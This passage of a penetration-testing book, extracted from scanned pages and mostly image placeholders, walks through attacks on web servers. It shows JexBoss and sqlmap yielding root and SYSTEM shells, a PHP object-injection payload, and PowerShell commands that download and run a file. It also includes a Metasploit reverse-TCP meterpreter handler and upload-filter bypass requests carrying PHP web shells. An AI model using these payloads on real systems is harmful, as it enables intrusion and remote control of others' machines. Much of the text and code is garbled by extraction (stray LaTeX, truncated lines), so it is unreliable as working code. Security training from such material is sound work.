

# r<mark>oot@kali:~#</mark> cd jexboss/<br>root@kali:~<mark>/jexboss#</mark> pip install -r requires.txt

### oot@kali:~/jexboss# python jexboss.py -h







yes/N0? yes

Sending exploit code to 192.168.2.101:8080. Please wait...

Type commands or "exit" to finish] Shell> whoami root



```
<?php
     class PHPObjectInjection{
          public $inject;
          function __construct(){
          \mathbf{r}function wakeup(){
               if(insert(\text{5this} \rightarrow \text{inject}))eval($this->inject);
               \mathbf{1}\mathcal{Y}\mathcal{Y}if(isset({\text{S}}_REQUEST['r'])){{
          $var1=unserialize($_REQUEST['r']);
```
MacBook-Air:Desktop Himanshu\$ php serialize.php string(68) "0:18:"PHPObjectInjection":1:{s:6:"inject";s:17:"system('whoami');";}"








[12:38:38] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: ASP.NET, Microsoft IIS 6.0, ASP back-end DBMS: Microsoft SQL Server 2008 [12:38:38] [INFO] testing if current user is DBA current user is DBA: True [12:38:39] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 1 times [12:38:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/vide

os-shell> whoami do you want to retrieve the command standard output? [Y/n/a] [12:44:04] [INFO] the SQL query used returns 1 entries [12:44:05] [INFO] retrieved: nt authority\\\\system command standard output [1]: [\*] nt authority\system

```
\vert os-shell> echo $WebClient = New-Object System.Net.WebClient > 3.ps1<br>do you want to retrieve the command standard output? [Y/n/a] Y
[20:57:14] [INFO] retrieved: 1
[20:57:15] [INFO] retrieving the length of query output
[20:57:15] [INFO] retrieved:
[20:57:16] [INFO] retrieved:
command standard output [1]:
 \lceil * \rceilos-shell> echo $WebClient.DownloadFile("htt
                                                                                                      lexe'', "D:\widehat{b}.\widehat{b}.\widehat{b}) \Rightarrow 3.ps1do you want to retrieve the command standard output? [Y/n/a] Y<br>[20:57:27] [INFO] retrieved: 1<br>[20:57:28] [INFO] retrieving the length of query output
[20:57:28] [INFO] retrieved:
[20:57:28] [INFO] retrieved:
command standard output [1]:
 [*]
```

```
os-shell> powershell -executionpolicy bypass -file 3.ps1
do you want to retrieve the command standard output? [Y/n/a] Y
[20:58:03] [INFO] retrieved: 1
[20:58:04] [INFO] retrieving the length of query output
[20:58:04] [INFO] retrieved:
[20:58:05] [INFO] retrieved:
command standard output [1]:
[∗]
```

```
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tc<br>PAYLOAD => windows/meterpreter/reverse_tcp_dns
msf exploit(handler) > set LHOST a
LHOST => ange<br>
msf exploit(handler) > set LPORT 4444<br>
LPORT => 4444
msf exploit(handler) > set Encoder x86/shikata_ga_nai<br>Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process<br>msf exploit(handler) > set ExitOnSession false<br>ExitOnSession => false
msf exploit(handler) > set Iterations 5<br>Iterations => 5
msf exploit(handler) > exploit -j<br>[*] Exploit running as background job.
     Handler failed to bind to 18
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Starting the payload handler...
 [*] Sending stage (957487 bytes) 1
```








```
POST /aa/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:7.0.1) Gecko/20100101 Firefox/7.0.1
Accept: text/html, application/xhtml+xml, application/xml; q=0.9,*/*; q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Referer: http://localhost/aa/
Content-Type: multipart/form-data; boundary=------------------------35632667115979516613430770
Content-Length: 222
Connection: close
 --------------------------3563266711597951661343077045
Content-Disposition: form-data; name="image"; filename="test.txt"
Content-Type: text/plain
test
       ---------------------3563266711597951661343077045--
```
8859-1,ut: 8;q=0.7,°;q=0. 1SC Referer: http://localhost/aa/ Content-Length: 222 Connection: close --------------------------3563266711597951661343077045 Content-Disposition: form-data; name="image"; filename="test.txt;.png" Content-Type: text/plain test ---------------------------3563266711597951661343077045--



```
POST /aa/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:7.0.1) Gecko/20100101
Firefox/7.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Referer: http://localhost/aa/
Content-Type: multipart/form-data;
Content-Length: 241
Connection: close
 ---------------------------1023031201421620240268317158
Content-Disposition: form-data; name="image"; filename="test.txt.gif"
Content-Type: image/png
GIF87a:
test
 ---------------------------1023031201421620240268317158--
```


```
------------------1023031201421620240268317158
Content-Disposition: form-data; name="image"; filename="test.php.gif"
Content-Type: image/png
GIF87a:
test
<?php
$output = shell_exec('ls -lart');
echo "<pre>$output</pre>";
?>
```

```
-------------------1023031201421620240268317158
Content-Disposition: form-data; name="image"; filename="test1.php.pht"
Content-Type: text/php
GIF87a;<?php system($ GET['c']); ?>
                ------------1023031201421620240268317158--
```






← C. ① localhost/aa/upload/test1.php.pht?c=whoami

GIF87a;daemon

## **Chapter 5: Network Exploitation on Current Exploitation**







